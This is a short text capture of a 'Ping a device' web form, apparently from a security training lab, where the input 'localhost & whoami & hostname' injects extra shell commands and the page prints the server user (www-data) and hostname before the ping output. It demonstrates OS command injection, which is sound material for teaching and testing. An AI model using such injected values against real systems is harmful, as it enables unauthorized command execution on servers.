 Ping a device
Enter an IP address: localhost & whoami & hostname Submit
1fba9ae37762
www-data
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64